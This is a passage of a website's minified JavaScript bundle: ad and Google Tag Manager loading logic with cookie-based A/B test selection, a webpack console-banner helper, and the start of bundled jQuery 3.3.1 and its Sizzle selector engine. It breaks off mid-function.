loading.`)}(s)},l.src="//www.googletagmanager.com/gtm.js?id="+s,o.parentNode.insertBefore(l,o)}(window,document,"script","dataLayer","GTM-5H83FN")})).then((t=>{console.log("GTM",t)})).catch((t=>{console.log("GTM Ads blocker probably.",t)})).finally((()=>{console.log("GTM Finally initialize Ads"),E()}));const P=t=>{if(!page_meta?.internals?.environment)return;const e=t.action.find((t=>t.env?.includes(page_meta.internals.environment)));if(e){const t=(t=>{const e=t?.cookie_ab_test?.cookie_name;if(!e)return null;const n=document.cookie?.split("; ").find((t=>{const[n]=t.split("=");return n===e}))?.split("=")[1];if(!n)return null;if(!t?.cookie_ab_test?.conditions)return null;const i=t?.cookie_ab_test?.conditions.find((t=>t.value===n));return i?.name?i.name:null})(e);return t||e.name}return null},E=()=>{const t=(()=>{try{return page_meta?.third_party_apps?.ntAds?.targeting?.ads_enabled}catch(t){return!1}})();if(page_meta?.third_party_apps?.ntAds&&t)try{const t=h.find((t=>t.id===page_meta?.site?.id));if(!t)return void console.log("ntAds: Missing site config");const e=P(t);console.log("abAction: %s",e),e?(console.log("abAction scrollToAnchor"),window.addEventListener("message",(function(t){const{type:e,anchorId:n}=t.data;if("scrollTo"===e&&n){const t=document.getElementById(n);t&&t.scrollIntoView({behavior:"smooth"})}})),A[e](),(()=>{const t=(0,g.I)();if(console.log("adUnitDiv selector:%s",t),!t||!page_meta?.internals?.is_mobile_web)return;const e=document.querySelectorAll(t);if(0===e.length)return void console.log(`No ${t} elements found.`);const n=new IntersectionObserver(x);e.forEach((t=>{n.observe(t)})),S()})()):console.log("ntAds: Missing action name")}catch(t){console.log("ntads error",t)}else T()},T=()=>{window.postMessage({ntappinit:!0},"*")}},5454:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);e.message=function(t="",e="red"){let n=["                         ","                 _       "," ___ ___ _ _ ___| |_ _ _ ","|   | . | | | .'|  _| | |","|_|_|___|\\_/|__,|_|  \\_/ "];var r="-------------------------\n"+t,a=(""+"Webpack.".toString()).match(/.{35}.+?\s+|.+$/g);if(null!=a)for(var s=Math.floor(Math.max(0,(n.length-a.length)/2)),o=0;o<n.length||o<a.length;o++)n[o]+=new Array(45-n[o].length).join("")+(a[o-s]||"");let l=n.join("\n")+"\n\n"+r.toString()+"\n";i&&console.log("%c"+l,"color:"+e)},e.colors={core:"color:blueviolet;font-size:13px",didomi:"color:tomato;font-size:13px",didomiInfo:"color:tomato;font-size:9px",help:"color: gray;font-size:10px",log:"color: gray;font-size:8px",audience:"color: violet;font-size:10px",audienceTitle:"color: violet;font-size:13px",google:"color: skyblue;font-size:10px",contentexchangeTitle:"color: darkviolet;font-size:13px",firebase:"color: yellow;font-size:13px",contentexchange:"color: darkviolet;font-size:10px",notifManager:"color: teal;font-size:13px",notifiClient:"color: turquoise;font-size:10px"}},8696:function(t,e,n){var i;page_meta.internals.debug;n(5454);!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var a=[],s=n.document,o=Object.getPrototypeOf,l=a.slice,h=a.concat,c=a.push,p=a.indexOf,d={},u=d.toString,f=d.hasOwnProperty,m=f.toString,g=m.call(Object),v={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},_=function(t){return null!=t&&t===t.window},b={type:!0,src:!0,noModule:!0};function w(t,e,n){var i,r=(e=e||s).createElement("script");if(r.text=t,n)for(i in b)n[i]&&(r[i]=n[i]);e.head.appendChild(r).parentNode.removeChild(r)}function x(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[u.call(t)]||"object":typeof t}var S=function(t,e){return new S.fn.init(t,e)},k=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function A(t){var e=!!t&&"length"in t&&t.length,n=x(t);return!y(t)&&!_(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}S.fn=S.prototype={jquery:"3.3.1",constructor:S,length:0,toArray:function(){return l.call(this)},get:function(t){return null==t?l.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=S.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return S.each(this,t)},map:function(t){return this.pushStack(S.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:a.sort,splice:a.splice},S.extend=S.fn.extend=function(){var t,e,n,i,r,a,s=arguments[0]||{},o=1,l=arguments.length,h=!1;for("boolean"==typeof s&&(h=s,s=arguments[o]||{},o++),"object"==typeof s||y(s)||(s={}),o===l&&(s=this,o--);o<l;o++)if(null!=(t=arguments[o]))for(e in t)n=s[e],s!==(i=t[e])&&(h&&i&&(S.isPlainObject(i)||(r=Array.isArray(i)))?(r?(r=!1,a=n&&Array.isArray(n)?n:[]):a=n&&S.isPlainObject(n)?n:{},s[e]=S.extend(h,a,i)):void 0!==i&&(s[e]=i));return s},S.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==u.call(t)||(e=o(t))&&("function"!=typeof(n=f.call(e,"constructor")&&e.constructor)||m.call(n)!==g))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){w(t)},each:function(t,e){var n,i=0;if(A(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(k,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(A(Object(t))?S.merge(n,"string"==typeof t?[t]:t):c.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:p.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,a=t.length,s=!n;r<a;r++)!e(t[r],r)!==s&&i.push(t[r]);return i},map:function(t,e,n){var i,r,a=0,s=[];if(A(t))for(i=t.length;a<i;a++)null!=(r=e(t[a],a,n))&&s.push(r);else for(a in t)null!=(r=e(t[a],a,n))&&s.push(r);return h.apply([],s)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=a[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var P=function(t){var e,n,i,r,a,s,o,l,h,c,p,d,u,f,m,g,v,y,_,b="sizzle"+1*new Date,w=t.document,x=0,S=0,k=st(),A=st(),P=st(),E=function(t,e){return t===e&&(p=!0),0},T={}.hasOwnProperty,C=[],M=C.pop,D=C.push,F=C.push,I=C.slice,$=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",j="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",N="\\["+O+"*("+j+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+j+"))|)"+O+"*\\]",V=":("+j+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",R=new RegExp(O+"+","g"),z=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),B=new RegExp("^"+O+"*,"+O+"*"),q=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),G=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),H=new RegExp(V),W=new RegExp("^"+j+"$"),U={ID:new RegExp("^#("+j+")"),CLASS:new RegExp("^\\.("+j+")"),TAG:new RegExp("^("+j+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+V),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},Q=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),tt=function(t,e,n){var i="0x"+e-65536;return i!=i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},et=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,nt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},it=function(){d()},rt=yt((function(t){return!0===t.disabled&&("form"in t||"label"in t)}),{dir:"parentNode",next:"legend"});try{F.apply(C=I.call(w.childNodes),w.childNodes),C[w.childNodes.length].nodeType}catch(t){F={apply:C.length?function(t,e){D.apply(t,I.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}function at(t,e,i,r){var a,o,h,c,p,f,v,y=e&&e.ownerDocument,x=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==x&&9!==x&&11!==x)return i;if(!r&&((e?e.ownerDocument||e:w)!==u&&d(e),e=e||u,m)){if(11!==x&&(p=Y.exec(t)))if(a=p[1]){if(9===x){if(!(h=e.getElementById(a)))return i;if(h.id===a)return i.push(h),i}else if(y&&(h=y.getElementById(a))&&_(e,h)&&h.id===a)return i.push(h),i}else{if(p[2])return F.apply(i,e.getElementsByTagName(t)),i;if((a=p[3])&&n.getElementsByClassName&&e.getElementsByClassName)return F.apply(i,e.getElementsByClassName(a)),i}if(n.qsa&&!P[t+" "]&&(!g||!g.test(t))){if(1!==x)y=e,v=t;else if("object"!==e.nodeName.toLowerCase()){for((c=e.getAttribute("id"))?c=c.replace(et,nt):e.setAttribute("id",c=b),o=(f=s(t)).length;o--;)f[o]="#"+c+" "+vt(f[o]);v=f.join(","),y=J.test(t)&&mt(e.parentNode)||e}if(v)try{return F.apply(i,y.querySelectorAll(v)),i}catch(t){}finally{c===b&&e.removeAttribute("id")}}}return l(t.replace(z,"$1"),e,i,r)}function st(){var t=[];return function e(n,r){return t.push(n+" ")>i.cacheLength&&delete e[t.shift()],e[n+" "]=r}}function ot(t){return t[b]=!0,t}function lt(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ht(t,e){for(var n=t.split("|"),r=n.length;r--;)i.attrHandle[n[r]]=e}function ct(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function pt(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function dt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function ut(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&rt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ft(t){return ot((function(e){return e=+e,ot((function(n,i){for(var r,a=t([],n.length,e),s=a.length;s--;)n[r=a[s]]&&(n[r]=!(i[r]=n[r]))}))}))}function mt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in n=at.support={},a=at.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},d=at.setDocument=function(t){var e,r,s=t?t.ownerDocument||t:w;return s!==u&&9===s.nodeType&&s.documentElement?(f=(u=s).documentElement,m=!a(u),w!==u&&(r=u.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",it,!1):r.attachEvent&&r.attachEvent("onunload",it)),n.attributes=lt((function(t){return t.className="i",!t.getAttribute("className")})),n.getElementsByTagName=lt((function(t){return t.appendChild(u.createComment("")),!t.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(u.getElementsByClassName),n.getById=lt((function(t){return f.appendChild(t).id=b,!u.getElementsByName||!u.getElementsByName(b).length})),n.getById?(i.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){return t.getAttribute("id")===e}},i.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n=e.getElementById(t);return n?[n]:[]}}):(i.filter.ID=function(t){var e=t.replace(Z,tt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},i.find.ID=function(t,e){if(void 0!==e.getElementById&&m){var n,i,r,a=e.getElementById(t);if(a){if((n=a.getAttributeNode("id"))&&n.value===t)return[a];for(r=e.getElementsByName(t),i=0;a=r[i++];)if((n=a.getAttributeNode("id"))&&n.value===t)return[a]}return[]}}),i.find.TAG=n.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):n.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],r=0,a=e.getElementsByTagName(t);if("*"===t){for(;n=a[r++];)1===n.nodeType&&i.push(n);return i}return a},i.find.CLASS=n.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&m)return e.getElementsByClassName(t)},v=[],g=[],(n.qsa=K.test(u.querySelectorAll))&&(lt((function(t){f.appendChild(t).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+O+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+O+"*(?:value|"+L+")"),t.querySelectorAll("[id~="+b+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")})),lt((function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=u.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+O+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),f.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=K.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&lt((function(t){n.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),v.push("!=",V)})),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),e=K.test(f.compareDocumentPosition),_=e||K.test(f.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},E=e?function(t,e){if(t===e)return p=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!n.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument===w&&_(w,t)?-1:e===u||e.ownerDocument===w&&_(w,e)?1:c?$(c,t)-$(c,e):0:4&i?-1:1)}:function(t,e){if(t===e)return p=!0,0;var n,i=0,r=t.parentNode,a=e.parentNode,s=[t],o=[e];if(!r||!a)return t===u?-1:e===u?1:r?-1:a?1:c?$(c,t)-$(c,e):0;if(r===a)return ct(t,e);for(n=t;n=n.parentNode;)s.unshift(n);for(n=e;n=n.parentNode;)o.unshift(n);for(;s[i]===o[i];)i++;return i?ct(s[i],o[i]):s[i]===w?-1:o[i]===w?1:0},u):u},at.matches=function(t,e){return at(t,null,null,e)},at.matchesSelector=function(t,e){if((t.ownerDocument||t)!==u&&d(t),e=e.replace(G,"='$1']"),n.matchesSelector&&m&&!P[e+" "]&&(!v||!v.test(e))&&(!g||!g.test(e)))try{var i=y.call(t,e);if(i||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return at(e,u,null,[t]).length>0},at.contains=function(t,e){return(t.ownerDocument||t)!==u&&d(t),_(t,e)},at.attr=function(t,e){(t.ownerDocument||t)!==u&&d(t);var r=i.attrHandle[e.toLowerCase()],a=r&&T.call(i.attrHandle,e.toLowerCase())?r(t,e,!m):void 0;return void 0!==a?a:n.attributes||!m?t.getAttribute(e):(a=t.getAttributeNode(e))&&a.specified?a.value:null},at.escape=function(t){return(t+"").replace(et,nt)},at.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},at.uniqueSort=function(t){var e,i=[],r=0,a=0;if(p=!n.detectDuplicates,c=!n.sortStable&&t.slice(0),t.sort(E),p){for(;e=t[a++];)e===t[a]&&(r=i.push(a));for(;r--;)t.splice(i[r],1)}return c=null,t},r=at.getText=function(t){var e,n="",i=0,a=t.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=r(t)}else if(3===a||4===a)return t.nodeValue}else for(;e=t[i++];)n+=r(e);return n},(i=at.selectors={cacheLength:50,createPseudo:ot,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Z,tt),t[3]=(t[3]||t[4]||t[5]||"").replace(Z,tt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||at.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&at.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return U.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=s(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Z,tt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=k[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&k(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=at.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(R," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var a="nth"!==t.slice(0,3),s="last"!==t.slice(-4),o="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var h,c,p,d,u,f,m=a!==s?"nextSibling":"previousSibling",g=e.parentNode,v=o&&e.nodeName.toLowerCase(),y=!l&&!o,_=!1;if(g){if(a){for(;m;){for(d=e;d=d[m];)if(o?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;f=m="only"===t&&!f&&"nextSibling"}return!0}if(f=[s?g.firstChild:g.lastChild],s&&y){for(_=(u=(h=(c=(p=(d=g)[b]||(d[b]={}))[d.uniqueID]||(p[d.uniqueID]={}))[t]||[])[0]===x&&h[1])&&h[2],d=u&&g.childNodes[u];d=++u&&d&&d[m]||(_=u=0)||f.pop();)if(1===d.nodeType&&++_&&d===e){c[t]=[x,u,_];break}}else if(y&&(_=u=(h=(c=(p=(d=e)[b]||(d[b]={}))[d.uniqueID]||(p[d.uniqueID]={}))[t]||[])[0]===x&&h[1]),!1===_)for(;(d=++u&&d&&d[m]||(_=u=0)||f.pop())&&((o?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++_||(y&&((c=(p=d[b]||(d[b]={}))[d.uniqueID]||(p[d.uniqueID]={}))[t]=[x,_]),d!==e)););return(_-=r)===i||_%i==0&&_/i>=0}}},PSEUDO:function(t,e){var n,r=i.pseudos[t]||i.setFilters[t.toLowerCase()]||at.error("unsupported pseudo: "+t);return r[b]?r(e):r.length>1?(n=[t,t,"",e],i.setFilters.hasOwnProperty(t.toLowerCase())?ot((function(t,n){for(var i,a=r(t,e),s=a.length;s--;)t[i=$(t,a[s])]=!(n[i]=a[s])})):function(t){return r(t,0,n)}):r}},pseudos:{not:ot((function(t){var e=[],n=[],i=o(t.replace(z,"$1"));return i[b]?ot((function(t,e,n,r){for(var a,s=i(t,null,r,[]),o=t.length;o--;)(a=s[o])&&(t[o]=!(e[o]=a))})):function(t,r,a){return e[0]=t,i(e,null,a,n),e[0]=null,!n.pop()}})),has:ot((function(t){return function(e){return at(t,e).length>0}})),contains:ot((function(t){return t=t.replace(Z,tt),function(e){return(e.textContent||e.innerText||r(e)).indexOf(t)>-1}})),lang:ot((function(t){return W.test(t||"")||at.error("unsupported lang: "+t),t=t.replace(Z,tt).toLowerCase(),function(e){var n;do{if(n=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===f},focus:function(t){return t===u.activeElement&&(!u.hasFocus||u.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:ut(!1),disabled:ut(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!i.pseudos.empty(t)},header:function(t){return X.test(t.nodeName)},input:function(t){return Q.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:ft((function(){return[0]})),last:ft((function(t,e){return[e-1]})),eq:ft((function(t,e,n){return[n<0?n+e:n]})),even:ft((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:ft((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:ft((function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t})),gt:ft((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[e]=pt(e);for(e in{submit:!0,reset:!0})i.pseudos[e]=dt(e);function gt(){}function vt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function yt(t,e,n){var i=e.dir,r=e.next,a=r||i,s=n&&"parentNode"===a,o=S++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||s)return t(e,n,r);return!1}:function(e,n,l){var h,c,p,d=[x,o];if(l){for(;e=e[i];)if((1===e.nodeType||s)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||s)if(c=(p=e[b]||(e[b]={}))[e.uniqueID]||(p[e.uniqueID]={}),r&&r===e.nodeName.toLowerCase())e=e[i]||e;else{if((h=c[a])&&h[0]===x&&h[1]===o)return d[2]=h[2];if(c[a]=d,d[2]=t(e,n,l))return!0}return!1}}function _t(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function bt(t,e,n,i,r){for(var a,s=[],o=0,l=t.length,h=null!=e;o<l;o++)(a=t[o])&&(n&&!n(a,i,r)||(s.push(a),h&&e.push(o)));return s}function wt(t,e,n,i,r,a){return i&&!i[b]&&(i=wt(i)),r&&!r[b]&&(r=wt(r,a)),ot((function(a,s,o,l){var h,c,p,d=[],u=[],f=s.length,m=a||function(t,e,n){for(var i=0,r=e.length;i<r;i++)at(t,e[i],n);return n}(e||"*",o.nodeType?[o]:o,[]),g=!t||!a&&e?m:bt(m,d,t,o,l),v=n?r||(a?t:f||i)?[]:s:g;if(n&&n(g,v,o,l),i)for(h=bt(v,u),i(h,[],o,l),c=h.length;c--;)(p=h[c])&&(v[u[c]]=!(g[u[c]]=p));if(a){if(r||t){if(r){for(h=[],c=v.length;c--;)(p=v[c])&&h.push(g[c]=p);r(null,v=[],h,l)}for(c=v.length;c--;)(p=v[c])&&(h=r?$(a,p):d[c])>-1&&(a[h]=!(s[h]=p))}}else v=bt(v===s?v.splice(f,v.length):v),r?r(null,s,v,l):F.apply(s,v)}))}function xt(t){for(var e,n,r,a=t.length,s=i.relative[t[0].type],o=s||i.relative[" "],l=s?1:0,c=yt((function(t){return t===e}),o,!0),p=yt((function(t){return $(e,t)>-1}),o,!0),d=[function(t,n,i){var r=!s&&(i||n!==h)||((e=n).nodeType?c(t,n,i):p(t,n,i));return e=null,r}];l<a;l++)if(n=i.relative[t[l].type])d=[yt(_t(d),n)];else{if((n=i.filter[t[l].type].apply(null,t[l].matches))[b]){for(r=++l;r<a&&!i.relative[t[r].type];r++);return wt(l>1&&_t(d),l>1&&vt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(z,"$1"),n,l<r&&xt(t.slice(l,r)),r<a&&xt(t=t.slice(r)),r<a&&vt(t))}d.push(n)}return _t(d)}function St(t,e){var n=e.length>0,r=t.length>0,a=function(a,s,o,l,c){var p,f,g,v=0,y="0",_=a&&[],b=[],w=h,S=a||r&&i.find.TAG("*",c),k=x+=null==w?1:Math.random()||.1,A=S.length;for(c&&(h=s===u||s||c);y!==A&&null!=(p=S[y]);y++){if(r&&p){for(f=0,s||p.ownerDocument===u||(d(p),o=!m);g=t[f++];)if(g(p,s||u,o)){l.push(p);break}c&&(x=k)}n&&((p=!g&&p)&&v--,a&&_.push(p))}if(v+=y,n&&y!==v){for(f=0;g=e[f++];)g(_,b,s,o);if(a){if(v>0)for(;y--;)_[y]||b[y]||(b[y]=M.call(l));b=bt(b)}F.apply(l,b),c&&!a&&b.length>0&&v+e.length>1&&at.uniqueSort(l)}return c&&(x=k,h=w),_};return n?ot(a):a}return gt.prototype=i.filters=i.pseudos,i.setFilters=new gt,s=at.tokenize=function(t,e){var n,r,a,s,o,l,h,c=A[t+" "];if(c)return e?0:c.slice(0);for(o=t,l=[],h=i.preFilter;o;){for(s in n&&!(r=B.exec(o))||(r&&(o=o.slice(r[0].length)||o),l.push(a=[])),n=!1,(r=q.exec(o))&&(n=r.shift(),a.push({value:n,type:r[0].replace(z," ")}),o=o.slice(n.length)),i.filter)!(r=U[s].exec(o))||h[s]&&!(r=h[s](r))||(n=r.shift(),a.push({value:n,type:s,matches:r}),o=o.slice(n.length));if(!n)break}return e?o.length:o?at.error(t):A(t,l).slice(0)},o=at.compile=function(t,e){var n,i=[],r=[],a=P[t+" "];if(!a){for(e||(e=s(t)),n=e.length;n--;)(a=xt(e[n]))[b]?i.push(a):r.push(a);(a=P(t,St(r,i))).selector=t}return a},l=at.select=function(t,e,n,r){var a,l,h,c,p,d="function"==typeof t&&t,u=!r&&s(t=d.selector||t);if(n=n||[],1===u.length){if((l=u[0]=u[0].slice(0)).length>2&&"ID"===(h=l[0]).type&&9===e.nodeType&&m&&i.relative[l[1].type]){if(!(e=(i.find.ID(h.matches[0].replace(Z,tt),e)||[])[0]))return n;d&&(e=e.parentNode),t=t.slice(l.shift().value.length)}for(a=U.needsContext.test(t)?0:l.length;a--&&(h=l[a],!i.relative[c=h.type]);)if((p=i.find[c])&&(r=p(h.matches[0].replace(Z,tt),J.test(l[0].type)&&mt(e.parentNode)||e))){if(l.splice(a,1),!(t=r.length&&vt(l)))return F.apply(n,r),n;break}}return(d||o(t,u))(r,e,!m,n,!e||J.test(t)&&mt(e.parentNode)||e),n},n.sortStable=b.split("").sort(E).join("")===b,n.detectDuplicates=!!p,d(),n.sortDetached=lt((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),lt((function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")}))||ht("type|href|height|width",(function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)})),n.attributes&&lt((function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")}))||ht("value",(function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue})),lt((function(t){return null==t.getAttribute("disabled")}))||ht(L,(function(t,e,n){var 